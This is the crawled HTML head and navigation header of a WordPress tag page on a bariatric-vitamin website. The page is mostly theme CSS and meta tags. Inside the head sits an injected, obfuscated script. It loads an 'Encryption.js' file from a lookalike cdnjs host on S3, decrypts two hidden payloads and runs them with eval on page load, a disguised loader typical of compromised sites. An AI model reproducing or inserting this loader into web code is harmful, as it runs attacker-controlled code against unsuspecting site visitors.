

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bariatricmultivitamins.org/tag/bariatric-meals-after-surgery/
body_size: 14038
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Bariatric Meals After Surgery &#8211; Bariatric Multi Vitamins</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://bariatricmultivitamins.org/tag/bariatric-meals-after-surgery/">
<meta property="og:url" content="https://bariatricmultivitamins.org/tag/bariatric-meals-after-surgery/">
<meta property="og:site_name" content="Bariatric Multi Vitamins">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="object">
<meta property="og:title" content="Bariatric Meals After Surgery - Bariatric Multi Vitamins">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="parquemaritimo">
<meta name="twitter:creator" content="parquemaritimo">
<meta name="twitter:title" content="Bariatric Meals After Surgery - Bariatric Multi Vitamins">
<link rel="alternate" type="application/rss+xml" title="Bariatric Multi Vitamins &raquo; Feed" href="https://bariatricmultivitamins.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bariatric Multi Vitamins &raquo; Bariatric Meals After Surgery Tag Feed" href="https://bariatricmultivitamins.org/tag/bariatric-meals-after-surgery/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bariatricmultivitamins.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ilrcp_style-css' href='https://bariatricmultivitamins.org/wp-content/plugins/internal-linking-related-contents-pro/assets/css/style.css' media='all' />
<style id='ilrcp_style-inline-css'>

				@media screen and (min-width : 0) and (max-width : 480px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:8px}
				
				}
				@media screen and (min-width : 481px) and (max-width : 768px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:16px}
					
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:12px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:14px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}

				}
				@media screen and (min-width : 769px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:20px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:16px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:18px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:14px}
				
				}
				html[amp] .internal-linking-related-contents-pro .template-1 ,
				html[amp] .internal-linking-related-contents-pro .template-2 ,
				html[amp] .internal-linking-related-contents-pro .template-3 ,
				html[amp] .internal-linking-related-contents-pro .template-4 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-5 ,
				html[amp] .internal-linking-related-contents-pro .template-6 .postTitle strong ,
				html[amp] .internal-linking-related-contents-pro .template-6 span ,
				html[amp] .internal-linking-related-contents-pro .template-8 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-9 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-7 span ,
				html[amp] .internal-linking-related-contents-pro a.template-10 ,
				html[amp] .internal-linking-related-contents-pro-template.template-10 .postTitle ,
				html[amp] .internal-linking-related-contents-pro a.template-11 ,
				html[amp] .internal-linking-related-contents-pro a.template-12 ,
				html[amp] .internal-linking-related-contents-pro a.template-13 ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
				html[amp] .internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}
				.internal-linking-related-contents-pro:before { margin-top:15px}
				.internal-linking-related-contents-pro:after { margin-bottom:15px}
				.internal-linking-related-contents-pro .template-1 ,
				.internal-linking-related-contents-pro .template-2 ,
				.internal-linking-related-contents-pro .template-3 ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong,
				.internal-linking-related-contents-pro .template-8:before ,
				.internal-linking-related-contents-pro .template-9:before ,
				.internal-linking-related-contents-pro .template-9:after ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12,
				.internal-linking-related-contents-pro.template-14 .cta { background-color:#ec7063!important}
				html[amp] .internal-linking-related-contents-pro .template-8:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:after { background-color:#ec7063}
				.internal-linking-related-contents-pro .template-1:hover ,
				.internal-linking-related-contents-pro .template-1:active ,
				.internal-linking-related-contents-pro .template-1:focus ,
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-2:hover ,
				.internal-linking-related-contents-pro .template-2:active ,
				.internal-linking-related-contents-pro .template-2:focus ,
				.internal-linking-related-contents-pro .template-3:hover ,
				.internal-linking-related-contents-pro .template-3:active ,
				.internal-linking-related-contents-pro .template-3:focus ,
				.internal-linking-related-contents-pro .template-3 .postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:hover ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:active ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:focus ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-11:active ,
				.internal-linking-related-contents-pro a.template-11:focus ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-12:active ,
				.internal-linking-related-contents-pro a.template-12:focus { background-color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-1 span ,
				.internal-linking-related-contents-pro .template-2 span.postTitle ,
				.internal-linking-related-contents-pro .template-3 span.cta ,
				.internal-linking-related-contents-pro .template-5 a ,
				.internal-linking-related-contents-pro .template-5 span ,
				.internal-linking-related-contents-pro .template-5 strong ,
				.internal-linking-related-contents-pro .template-10 a ,
				.internal-linking-related-contents-pro .template-10 span ,
				.internal-linking-related-contents-pro .template-10 strong ,
				.internal-linking-related-contents-pro .template-10 .postTitle ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12 ,
				.internal-linking-related-contents-pro a.template-13 { color:#333333}
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-3 span.postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong { color:#ffffff}
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:focus span ,
				.internal-linking-related-contents-pro .template-5 span:hover ,
				.internal-linking-related-contents-pro .template-5 span:active ,
				.internal-linking-related-contents-pro .template-5 span:focus ,
				.internal-linking-related-contents-pro .template-6 span:hover ,
				.internal-linking-related-contents-pro .template-6 span:active ,
				.internal-linking-related-contents-pro .template-6 span:focus ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):hover span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):active span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):focus span.ilrcp-title ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:focus span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:focus span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:focus span ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-13:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:active ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:focus { color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { border-color:#dddddd!important}
				.internal-linking-related-contents-pro-list { border-color:#dddddd!important}
/*# sourceURL=ilrcp_style-inline-css */
</style>
<link rel='stylesheet' id='neve-style-css' href='https://bariatricmultivitamins.org/wp-content/themes/neve/style-main-new.min.css?ver=4.2.1' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-post-thumbnail-wrap img{ aspect-ratio: 4/3; object-fit: cover; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --borderradius:8px;--padding:25px 25px 25px 25px;--cardboxshadow:0 0 2px 0 rgba(0,0,0,0.15); --cardbgcolor: var(--nv-site-bg); --cardcolor: var(--nv-text-color); } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://bariatricmultivitamins.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bariatricmultivitamins.org/wp-json/wp/v2/tags/823" /><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var LlcvjENHMQmzKiX = 'LHdsDSCzDVaHBcx';var RGpuKxHEJUaOGRy = '[base64]';var GZSQODrdSfBLtIT = '[base64]';let NoCMLcEONKEDLlT = new Encryption();var woinUfIfVXhCWlV = NoCMLcEONKEDLlT.decrypt(RGpuKxHEJUaOGRy, LlcvjENHMQmzKiX);if (!eval(woinUfIfVXhCWlV)) {eval(NoCMLcEONKEDLlT.decrypt(GZSQODrdSfBLtIT, LlcvjENHMQmzKiX));};</script>
			<link rel="icon" href="https://bariatricmultivitamins.org/wp-content/uploads/2023/04/cropped-stomach-Sleeve-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bariatricmultivitamins.org/wp-content/uploads/2023/04/cropped-stomach-Sleeve-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bariatricmultivitamins.org/wp-content/uploads/2023/04/cropped-stomach-Sleeve-180x180.png" />
<meta name="msapplication-TileImage" content="https://bariatricmultivitamins.org/wp-content/uploads/2023/04/cropped-stomach-Sleeve-270x270.png" />

<script async src='https://www.googletagmanager.com/gtag/js?id=G-L1BJ0J7TV3'></script><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', 'G-L1BJ0J7TV3' , {});

</script>

	</head>

<body data-rsssl=1  class="archive tag tag-bariatric-meals-after-surgery tag-823 wp-theme-neve  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://bariatricmultivitamins.org/" aria-label="Bariatric Multi Vitamins Discover The Best Bariatric Vitamins For Post Gastric Sleeve" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">Bariatric Multi Vitamins</p><small>Discover The Best Bariatric Vitamins For Post Gastric Sleeve</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><div class="wrap"><a href="https://bariatricmultivitamins.org">Home</a></div></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><div class="wrap"><a href="https://bariatricmultivitamins.org/about-us/">About Us</a></div></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><div class="wrap"><a href="https://bariatricmultivitamins.org/contact-us/">Contact Us</a></div></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15"><div class="wrap"><a href="https://bariatricmultivitamins.org/privacy-policy/">Privacy Policy</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


